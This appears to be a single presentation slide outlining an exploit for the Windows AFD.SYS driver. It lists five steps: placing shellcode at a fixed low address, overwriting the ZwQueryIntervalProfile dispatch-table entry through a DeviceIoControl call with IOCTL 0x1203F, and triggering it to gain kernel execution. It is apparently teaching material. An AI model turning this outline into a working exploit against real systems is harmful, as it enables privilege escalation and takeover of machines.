 AFD.SYS - Exploit

1. Allocate page at 0x7fb0 and copy the shellcode into it.
2. HookAddress = Dispatch table entry for ZwQueryIntervalProfile
3. connect() to 127.0.0.1:445
4. DeviceIoControl(HANDLE)sock, 0x1203F, NULL, 0, (PVOID)(HookAddress - 3), 0, &Result, NULL)
5. ZwQueryIntervalProfile()

fppt.com